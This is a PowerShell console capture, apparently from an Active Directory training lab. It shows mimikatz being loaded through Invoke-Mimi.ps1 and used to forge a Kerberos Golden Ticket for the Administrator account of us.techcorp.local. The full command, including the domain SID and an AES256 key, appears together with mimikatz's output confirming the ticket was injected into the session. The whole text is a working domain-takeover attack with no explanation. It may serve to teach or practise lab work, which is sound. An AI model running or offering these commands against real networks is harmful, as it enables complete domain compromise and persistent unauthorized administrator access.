 Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Windows\system32> . C:\AD\Tools\Invoke-Mimi.ps1
PS C:\Windows\system32> Invoke-Mimi -Command '"kerberos::golden /User:Administrator /domain:us.techcorp.local /sid:S-1-5-21-210670787-2521448726-163245708 /aes256:5e3d2096abb01469a3b0350962b0c65cedbbc611c5eac6f3ef6fc1ffa58cacd5 /startoff
set:0 /endin:600 /renewmax:10080 /ptt"'
.#####.   mimikatz 2.2.0 (x64) #19041 Dec 23 2022 18:36:14
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > https://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(powershell) # kerberos::golden /User:Administrator /domain:us.techcorp.local /sid:S-1-5-21-210670787-2521448726-163245708 /aes256:5e3d2096abb01469a3b0350962b0c65cedbbc611c5eac6f3ef6fc1ffa58cacd5 /startoffset:0 /endin:600 /renewm
ax:10080 /ptt
User      : Administrator
Domain    : us.techcorp.local (US)
SID       : S-1-5-21-210670787-2521448726-163245708
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: 5e3d2096abb01469a3b0350962b0c65cedbbc611c5eac6f3ef6fc1ffa58cacd5 - aes256_hmac
Lifetime  : 3/18/2025 11:52:14 AM ; 3/18/2025 9:52:14 PM ; 3/25/2025 11:52:14 AM
-> Ticket : ** Pass The Ticket **
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Golden ticket for 'Administrator @ us.techcorp.local' successfully submitted for current session